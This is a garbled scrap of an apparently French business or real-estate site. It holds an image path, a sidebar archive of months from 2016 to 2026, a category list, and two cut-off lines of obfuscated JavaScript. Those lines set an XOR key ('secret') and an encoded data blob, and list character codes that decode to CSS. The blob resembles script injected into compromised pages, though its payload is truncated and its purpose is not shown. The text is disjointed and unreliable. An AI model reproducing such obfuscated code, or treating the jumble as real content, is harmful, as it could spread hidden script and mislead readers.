
février 2026
janvier 2026
décembre 2025
novembre 2025
mars 2016
janvier 2016
ow.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARA
101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,
Catégories
Business
Construction
Real Estate
Uncategorized